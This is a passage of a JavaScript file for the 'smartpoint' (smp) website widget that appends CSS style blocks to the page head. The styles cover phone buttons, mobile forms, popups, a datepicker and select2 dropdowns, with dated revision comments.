.smp_phone_btn > span:after, .smp_widget .smp_phone_btn > a:after {\n	position:absolute;\n	content: \'\\e80a\';\n    left: 0;\n    top: 0;\n    margin-left: -0.7em;\n    margin-top: 0.4em;\n	font-size:2em;\n	width:auto;height:auto\n}\n.smp_widget .smp_phone_block .smp_phone_choose_list {display:none;}\n.smp_widget .smp_phone_block .smp_phone_choose_list.smp_open {\n	display:block;\n	top:0;left:0;right:0;bottom:0;\n	margin:0;\n	padding:0;\n}\n.smp_widget .smp_phone_block .smp_phone_choose_list .smp_phone_choose_list_content {\n    overflow-y: auto;\n    margin: 0!important;\n	top: 50%;\n    left: 1rem!important;\n	right: 1rem!important;\n	bottom: auto;\n	-webkit-transform: translateY(-50%);\n	-moz-transform: translateY(-50%);\n	-ms-transform: translateY(-50%);\n	-o-transform: translateY(-50%);\n	transform: translateY(-50%);\n	box-sizing: border-box;\n	width:auto;\n	max-width:none;\n}\n.smp_widget .smp_phone_block .smp_phone_choose_list .smp_phone_choose_list_content > span {margin-bottom:1em}\n.smp_widget .smp_phone_block .smp_phone_choose_list .smp_phone_choose_list_content li {\n	list-style:none;margin:2em 0\n}\n.smp_widget .smp_phone_block .smp_phone_choose_list .smp_phone_choose_list_content li > span {display:block;padding:0.1px 0;margin-top:0.5em}\n.smp_widget .smp_phone_block .smp_phone_choose_list .smp_close {width:6vmin;height:6vmin;top:0;right:0}\n.smp_widget .smp_phone_block .smp_phone_choose_list .smp_phone_choose_list_content ul li:nth-last-child(1) {margin-bottom:0.4em}\n\n\n/* mobile bottom */\n.smp_widget .smp_phone_block .smp_phone_choose_list, .smp_mbottom {position:fixed;bottom:0;left:0;right:0;z-index:2147483636;font-size:3vmin;overflow:hidden;line-height:1;\n	-webkit-transition: all 0.2s ease-in-out;\n	transition: all 0.2s ease-in-out;\n}\n.smp_mbottom > div {float: left;width: 50%;min-height: 8vmin;font-size:1em;line-height:1;box-sizing:border-box;padding:0.3em 1em}\n.smp_mbottom > div > h5, .smp_mbottom > div > a {font-weight:normal;text-decoration:none}\n.smp_mbottom > div ul {display:none}\n\n/* mobile y-axis pos */\n.smp_menu.smp_posy_bottom {bottom:3vmin}\n.smp_menu.smp_w_mbottom {bottom:12vh}\n\n.eruda-container .eruda-entry-btn {top:0!important;left:0!important}\n\n\n/*15.10.2018*/\n.smp_w400 {font-size:26px !important}\n.smp_w600 {font-size:32px !important}\n.smp_w800 {font-size:40px !important}\n.smp_widget.smp_mobile	.smartpoint_form	{ max-height:none}\n.smp_widget.smp_mobile	.smartpoint_form .smartpoint_close, .smp_widget.smp_mobile .smp_tip .smartpoint_close, .smp_widget .smp_phone_block .smp_phone_choose_list .smp_close	{font-size:1.5em;}\n.smp_widget.smp_mobile.smp_w400	.smartpoint_form .smartpoint_close, .smp_widget.smp_mobile.smp_w400 .smp_tip .smartpoint_close, .smp_widget .smp_phone_block .smp_phone_choose_list .smp_close	{right: 5vmin;}\n.smp_widget.smp_mobile.smp_w600 .smartpoint_form .smartpoint_close {right:50px}\n.smp_widget.smp_mobile .smartpoint_form .smartpoint_hdr, .smp_widget .smp_phone_choose_list_content	{font-size:1.2em}\n.smp_widget.smp_mobile .smartpoint_form .smartpoint_txt .smp_description_block p, .smp_widget.smp_mobile .smartpoint_form .smartpoint_txt .smp_description_block, .smp_widget.smp_mobile .smartpoint_form .smartpoint_txt	{font-size:1em}\n.smp_widget.smp_mobile .smartpoint_form .smartpoint_subtext	{font-size:0.7em}\n\n.smp_description_block.smp_description_block_fw{\n	max-width: unset !important;\n}\n.smp_widget.smp_double_step .smp_double_step_wrapper{\n	max-width: 33em;\n	position: fixed;\n	margin: 50px!important;\n	z-index: 2147483640;\n	height: auto!important;\n	width: 80%;\n	border-radius: .4em .4em .4em .4em;\n	box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);\n	-webkit-animation: smp-appear 0.25s ease .05s backwards;\n	white-space: normal;\n	overflow-wrap: break-word;\n	word-wrap: break-word;\n	word-break: normal;\n	padding: 1.3em 1.5em 1em 1.5em!important;\n	opacity: 0;\n	-webkit-transition: opacity 1000ms cubic-bezier(.455,.03,.515,.955);\n    -moz-transition: opacity 1000ms cubic-bezier(.455,.03,.515,.955);\n    -ms-transition: opacity 1000ms cubic-bezier(.455,.03,.515,.955);\n    -o-transition: opacity 1000ms cubic-bezier(.455,.03,.515,.955);\n    transition: opacity 1000ms cubic-bezier(.455,.03,.515,.955);\n}\n.smp_widget.smp_double_step:not(.smp_mobile) .smp_double_step_wrapper .smp_btn_link {\n	margin-bottom:0.3em\n}\n.smp_widget.smp_double_step.smp_enable .smp_double_step_wrapper{\n	opacity: 1;\n}\n.smp_menu .smp_menu_links {font-size:5vmin}\n/*.smp_menu.smp_w600 .smp_menu_links {font-size: 6vmin;}\n.smp_menu.smp_w400 .smp_menu_links {font-size: 4vmin;}*/\n.smp_menu.smp_w800 .smp_menu_links {font-size:inherit;}\n.smp_menu.smp_w600 .smp_menu_links {font-size:inherit;}\n.smp_menu.smp_w400 .smp_menu_links {font-size:inherit;}\n.smp_menu.smp_w600.smp_onelink .smp_onelink_close:before {font-size: 5vmin;/* margin-left: -1.5vmin;*/}\n.smp_menu.smp_w400.smp_onelink .smp_onelink_close:before {font-size: 4vmin;margin-left:1.5vmin;top:1vmin; position: absolute;}\n.smp_widget.smp_w600.smp_mobile .smartpoint_form,\n.smp_widget.smp_w400.smp_mobile .smartpoint_form {max-width:100%}\n.smp_widget.smp_mobile .smartpoint_form select.smartpoint_sinput option {font-size:2vmin}\n.smp_widget.smp_w600.smp_mobile .smartpoint_form select.smartpoint_sinput option {font-size:1.5vmin}\n\n/*.smp_menu.smp_w400, .smp_menu.smp_w600 {min-height:13.3vmin}*/\n\n\n/*17.12.2018*/\n.smartpoint_mobile_form_wrapper {height:100%;overflow:auto;text-align:center}\n.smartpoint_mobile_form_wrapper:before {height: 100%;display: inline-block;vertical-align: middle;content: \'\';}\n.smp_widget .smartpoint_mobile_form_wrapper .smartpoint_form {height:auto !important;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0);top:0!important;overflow:visible;position:relative;margin-top:10px !important; display:inline-block;vertical-align: middle;text-align:left}\n.smp_widget .smartpoint_mobile_form_wrapper .smartpoint_form .smp_copy:before {margin: 0 0 0 -1.5em;}\n\n\n/*25.12.2018*/\n.smp_menu.smp_onelink .smp_menu_links a {\n    padding-top: 5.7vmin;\n    padding-bottom: 1.7vmin;\n	border-bottom:0 !important;\n}\n.smp_menu.smp_w400 .smp_menu_links a {/*padding: 5.7vmin 6vmin 5.7vmin 13vmin;*/padding: 3.7vmin 3vmin 3.7vmin 3vmin;}\n.smp_menu.smp_w400.smp_onelink .smp_menu_links {padding:0;}\n\n/*29.12.2018*/\n.smp_widget.smp_mobile .smartpoint_form .smartpoint_hdr, .smp_widget .smp_phone_choose_list_content {font-size: 1.8em;}\n\n.smp_menu.smp_w600.smp_onelink .smp_onelink_close {top:15px;}\n/*.smp_menu.smp_w600.smp_onelink .smp_menu_links, */.smp_menu.smp_w400.smp_onelink .smp_menu_links {/*font-size:5vmin*/font-size:3vmin}\n\n\n/*10.01.2019*/\n.smp_widget.smp_mobile .smartpoint_form .smartpoint_hdr {font-size: 1.2em;}\n\n.smp_widget.smp_mobile .smartpoint_form_block:before {\n	background: rgba(0, 0, 0, 0.76) !important;\n    /*background: linear-gradient(to top, rgba(0, 0, 20, 0.7) 0%, rgba(0, 0, 10, 0.8) 100%) repeat scroll 0% 0% transparent!important;*/\n}\n\n/*11.01.2019*/\n.smp_menu.smp_w600.smp_onelink .smp_menu_links {/*font-size:8vmin*/font-size:5vmin}\n.smp_menu.smp_w600.smp_onelink .smp_menu_links a {padding-top: 4.7vmin;padding-bottom: 0.7vmin;}\n\n/*29.01.2019*/\n.smp_menu.smp_w200.smp_onelink .smp_menu_links {font-size:3vmin;padding: 0 0 2vmin 0;}\n.smp_menu.smp_w200.smp_onelink {min-height:0;}\n.smp_menu.smp_w200.smp_onelink .smp_menu_links a {padding-top:3vmin; padding-bottom:1vmin;}\n.smp_menu.smp_w200.smp_onelink .smp_onelink_close {width: 4vmin; /*margin-top: -3.6vmin;*/}\n.smp_menu.smp_w200.smp_onelink .smp_onelink_close:before {font-size: 4vmin;}\n\n\n.smp_widget.smp_mobile .smartpoint_form .smartpoint_hdr {\n    font-size: 1.2em;\n}\n\n\n\n/* double_step */\n.smp_widget.smp_double_step:not(.smp_mobile) .smartpoint_form{\n	top: 50% !important;\n	left: 50% !important;\n	transform: translate(-50%,-50%) !important;\n	bottom: unset;\n	right: unset;\n}\n\n.smp_widget.smp_double_step.smp_left:not(.smp_mobile) .smp_double_step_wrapper{\n	left: 0 !important;\n}\n.smp_widget.smp_double_step.smp_right:not(.smp_mobile) .smp_double_step_wrapper{\n	right: 0 !important;\n}\n.smp_widget.smp_double_step.smp_top:not(.smp_mobile) .smp_double_step_wrapper{\n	top: 0 !important;\n}\n.smp_widget.smp_double_step.smp_bottom:not(.smp_mobile) .smp_double_step_wrapper{\n	bottom: 0 !important;\n}\n.smp_widget.smp_double_step.smp_center:not(.smp_mobile) .smp_double_step_wrapper{\n	left: 50% !important;\n	transform: translateX(-50%);\n}\n.smp_widget.smp_double_step.smp_middle:not(.smp_mobile) .smp_double_step_wrapper{\n	top: 50% !important;\n	transform: translateY(-50%);\n}\n.smp_widget.smp_double_step.smp_center.smp_middle:not(.smp_mobile) .smp_double_step_wrapper{\n	transform: translate(-50%, -50%);\n}\n\n.smp_widget.smp_double_step:not(.smp_mobile) .smp_double_step_wrapper .smp_ico_block{\n	margin-left: 1em;\n	min-width: auto;\n	float: right;\n}\n\n/*Irina - 13.05.19*/\n.smp_widget .smp_phone_block .smp_phone_choose_list .smp_close:before, .smp_widget .smartpoint_close:before, .smp_widget .smp_prebtn_close:before {\n    left: auto;\n    right: 0;\n}\n.smp_menu.smp_fright {\n	min-height: 15.9vmin;\n}\n.smp_menu.on {\n    z-index: 9999999999;\n}\n\n.smp_widget .smp_disable_margin {margin:0!important}\n\n.smp_widget.smp_mobile .bootstrap-datetimepicker-widget {font-size:3vw}\n.smp_widget.smp_mobile .bootstrap-datetimepicker-widget table th{height:1.25em;line-height:1.25;width:1.25em}\n.smp_widget.smp_mobile .bootstrap-datetimepicker-widget table td{height:3.375em;line-height:3.375;width:3.375em}\n.smp_widget.smp_mobile .bootstrap-datetimepicker-widget table td.cw{height:1.25em;line-height:1.25;}\n.smp_widget.smp_mobile .bootstrap-datetimepicker-widget table td.day{height:1.25em;line-height:1.25em;width:1.25em}\n.smp_widget.smp_mobile .bootstrap-datetimepicker-widget table td span{width:3.375em;height:3.375em;line-height:3.375;}\n.smp_widget.smp_mobile .bootstrap-datetimepicker-widget.usetwentyfour td.hour{height:1.688em;line-height:1.688}\n\n.smp_widget .bootstrap-datetimepicker-widget  .datepicker  table th.prev:before, .smp_widget .bootstrap-datetimepicker-widget  .datepicker  table th.next:before {\n	display:none !important;\n}\n.smp_widget .bootstrap-datetimepicker-widget .datepicker .table-condensed td, \n.smp_widget .bootstrap-datetimepicker-widget .datepicker .table-condensed th {\n    font-size:inherit;\n    line-height:20px;\n    padding:0;\n	display: table-cell;\n}\n.smp_widget .bootstrap-datetimepicker-widget .datepicker .table-condensed th.prev, .smp_widget .bootstrap-datetimepicker-widget .datepicker .table-condensed th.next {\n	background-image: url(\"data:image/svg+xml,%3Csvg viewBox=\'0 0 20 20\' fill=\'currentColor\' xmlns=\'http://www.w3.org/2000/svg\'%3E%3Cpath fill-rule=\'evenodd\' d=\'M10.146 6.646a.5.5 0 01.708 0l3 3a.5.5 0 010 .708l-3 3a.5.5 0 01-.708-.708L12.793 10l-2.647-2.646a.5.5 0 010-.708z\' clip-rule=\'evenodd\'/%3E%3Cpath fill-rule=\'evenodd\' d=\'M6 10a.5.5 0 01.5-.5H13a.5.5 0 010 1H6.5A.5.5 0 016 10z\' clip-rule=\'evenodd\'/%3E%3C/svg%3E\");\n	background-position: center center;\n	background-repeat: no-repeat;\n}\n.smp_widget .bootstrap-datetimepicker-widget .datepicker .table-condensed th.prev {\n	background-image: url(\"data:image/svg+xml,%3Csvg viewBox=\'0 0 20 20\' fill=\'currentColor\' xmlns=\'http://www.w3.org/2000/svg\'%3E%3Cpath fill-rule=\'evenodd\' d=\'M9.854 6.646a.5.5 0 010 .708L7.207 10l2.647 2.646a.5.5 0 01-.708.708l-3-3a.5.5 0 010-.708l3-3a.5.5 0 01.708 0z\' clip-rule=\'evenodd\'/%3E%3Cpath fill-rule=\'evenodd\' d=\'M6.5 10a.5.5 0 01.5-.5h6.5a.5.5 0 010 1H7a.5.5 0 01-.5-.5z\' clip-rule=\'evenodd\'/%3E%3C/svg%3E\");\n}\n.smp_widget .bootstrap-datetimepicker-widget .datepicker .table-condensed td.day.active:before {\n	background:none !important\n}\n\n\n/*закрытие круга*/\n.smp_prebtn_round_close {\n	position: absolute !important;\n    width: 30px !important;\n    height: 30px !important;\n    right: -11px !important;\n    top: -11px !important;\n	left:auto !important;\n	text-decoration:none !important;\n	opacity:0.4 !important;\n	-webkit-transition: .25s ease-out;\n	transition: .25s ease-out;\n	display:block;\n	cursor:pointer;\n}\n.smp_prebtn_round_close:hover {\n	opacity:0.65 !important;\n}\n.smp_prebtn_round_close:before,.smp_prebtn_round_close:after {\n	content:\'\';\n	display:block;\n	position:absolute;\n	left:7px;\n	right:7px;\n	top:13px;\n	background:#393939;\n	-webkit-transform:rotate(45deg);\n	-ms-transform:rotate(45deg);\n	transform:rotate(45deg);\n	height: 5px; \n	border-radius: 3px;\n}\n.smp_prebtn_round_close:after {\n	-webkit-transform:rotate(-45deg);\n	-ms-transform:rotate(-45deg);\n	transform:rotate(-45deg);\n}\n\n/*выравнивание заголовков на форме Контакты*/\n.smp_widget.smp_center_headers .smartpoint_hdr, .smp_widget.smp_center_headers .smartpoint_txt {text-align:center;}\n.smp_widget.smp_center_headers .smp_double_step_wrapper .smartpoint_hdr, .smp_widget.smp_center_headers .smp_double_step_wrapper .smartpoint_txt {text-align:inherit;}\n\n.smp_widget.smp_social.smp_left .smp_prebtn_init, .smp_widget.smp_social.smp_right .smp_prebtn_init {background:none !important}\n\n\n/* select2 */\n.smp_widget .select2-container--default .select2-selection--multiple .select2-selection__rendered {\n	min-height: 3em;\n	padding: 1em 1em 0 1em;\n}\n.smp_widget input.select2-search__field, .smp_widget .smartpoint_form input.select2-search__field, .smp_widget.smp_mobile .smartpoint_form input.select2-search__field {height:auto!important;line-height:1em!important;font-size:1em!important}\n\n.smp_widget .select2-container--default .select2-selection--multiple, .smp_widget .select2-container--default.select2-container--focus .select2-selection--multiple {border:0}\n.smp_widget.smp_evaluationsmartpoint .select2-container--default .select2-selection--multiple, \n.smp_widget.smp_auto .select2-container--default .select2-selection--multiple, \n.smp_widget.smp_evaluationsmartpoint .select2-container--default.select2-container--focus .select2-selection--multiple,\n.smp_widget.smp_auto .select2-container--default.select2-container--focus .select2-selection--multiple {border:1px solid #bcbcbc}\n\n/*\n.smp_widget .select2.select2-container.select2-container--default {\n	padding-top:0!important;\n}*/\n.smp_widget .select2.select2-container.select2-container--default + label {\n	/*09022024*/\n	/*z-index: 2147483647;*/\n	z-index: 2147483646;\n}\n.smp_widget .select2-container--default .select2-selection--multiple .select2-selection__choice__remove {\n	margin-left: 6px;\n	float: right;\n}\n</style>');
jQuery_SMP('head').append('<style id="smp_css_1" type="text/css">.select2-container.select2-container--open {z-index:2147483647}\n.smp_widget .select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}\n.smp_widget .select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.smp_widget .select2-container .select2-selection--single .select2-selection__rendered{display:block;padding: 0 20px 0 8px !important;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir=\"rtl\"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:white;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0).smp_widget }.select2-hidden-accessible{border:0 !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.smp_widget .select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa !important;border-radius:4px}.smp_widget .select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.smp_widget .select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=\"rtl\"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=\"rtl\"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir=\"rtl\"] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir=\"rtl\"] .select2-selection--multiple .select2-selection__placeholder,.select2-container--default[dir=\"rtl\"] .select2-selection--multiple .select2-search--inline{float:right}.select2-container--default[dir=\"rtl\"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=\"rtl\"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid black 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:white}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top, #fff 50%, #eee 100%);background-image:-o-linear-gradient(top, #fff 50%, #eee 100%);background-image:linear-gradient(to bottom, #fff 50%, #eee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=\'#FFFFFFFF\', endColorstr=\'#FFEEEEEE\', GradientType=0)}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top, #eee 50%, #ccc 100%);background-image:-o-linear-gradient(top, #eee 50%, #ccc 100%);background-image:linear-gradient(to bottom, #eee 50%, #ccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=\'#FFEEEEEE\', endColorstr=\'#FFCCCCCC\', GradientType=0)}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=\"rtl\"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=\"rtl\"] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top, #fff 0%, #eee 50%);background-image:-o-linear-gradient(top, #fff 0%, #eee 50%);background-image:linear-gradient(to bottom, #fff 0%, #eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=\'#FFFFFFFF\', endColorstr=\'#FFEEEEEE\', GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top, #eee 50%, #fff 100%);background-image:-o-linear-gradient(top, #eee 50%, #fff 100%);background-image:linear-gradient(to bottom, #eee 50%, #fff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=\'#FFEEEEEE\', endColorstr=\'#FFFFFFFF\', GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir=\"rtl\"] .select2-selection--multiple .select2-selection__choice{float:right;margin-left:5px;margin-right:auto}.select2-container--classic[dir=\"rtl\"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}\n</style>');jQuery_SMP('head').append('<style id="smp_css_2" type="text/css">.smp_automark .smartpoint_form_block.shown{\n	display: block;\n}\n.smp_am_container_mobile{\n	display: none;\n}\n/* reset styles */\n.smp_automark *, .smp_automark {\n	animation : none;\n    animation-delay : 0;\n    animation-direction : normal;\n    animation-duration : 0;\n    animation-fill-mode : none;\n    animation-iteration-count : 1;\n    animation-name : none;\n    animation-play-state : running;\n    animation-timing-function : ease;\n    backface-visibility : visible;\n    background : 0;\n    background-attachment : scroll;\n    background-clip : border-box;\n    background-color : transparent;\n    background-image : none;\n    background-origin : padding-box;\n    background-position : 0 0;\n    background-position-x : 0;\n    background-position-y : 0;\n    background-repeat : repeat;\n    background-size : auto auto;\n    border : 0;\n    border-style : none;\n    border-width : medium;\n    border-color : inherit;\n    border-bottom : 0;\n    border-bottom-color : inherit;\n    border-bottom-left-radius : 0;\n    border-bottom-right-radius : 0;\n    border-bottom-style : none;\n    border-bottom-width : medium;\n    border-collapse : separate;\n    border-image : none;\n    border-left : 0;\n    border-left-color : inherit;\n    border-left-style : none;\n    border-left-width : medium;\n    border-radius : 0;\n    border-right : 0;\n    border-right-color : inherit;\n    border-right-style : none;\n    border-right-width : medium;\n    border-spacing : 0;\n    border-top : 0;\n    border-top-color : inherit;\n    border-top-left-radius : 0;\n    border-top-right-radius : 0;\n    border-top-style : none;\n    border-top-width : medium;\n    bottom : auto;\n    box-shadow : none;\n    box-sizing : border-box;\n    caption-side : top;\n    clear : none;\n    clip : auto;\n    color : inherit;\n    columns : auto;\n    column-count : auto;\n    column-fill : balance;\n    column-gap : normal;\n    column-rule : medium none currentColor;\n    column-rule-color : currentColor;\n    column-rule-style : none;\n    column-rule-width : none;\n    column-span : 1;\n    column-width : auto;\n    content : normal;\n    counter-increment : none;\n    counter-reset : none;\n    cursor : inherit;\n    direction : ltr;\n    empty-cells : show;\n    float : none;\n    font : normal;\n    font-family: inherit;\n    font-size : inherit;\n    font-style : normal;\n    font-variant : normal;\n    font-weight : normal;\n    height : auto;\n    hyphens : none;\n    left : auto;\n    letter-spacing : normal;\n    line-height : normal;\n    list-style : none;\n    list-style-image : none;\n    list-style-position : outside;\n    list-style-type : disc;\n    margin : 0;\n    margin-bottom : 0;\n    margin-left : 0;\n    margin-right : 0;\n    margin-top : 0;\n    max-height : none;\n    max-width : none;\n    min-height : 0;\n    min-width : 0;\n    opacity : 1;\n    orphans : 0;\n    outline : 0;\n    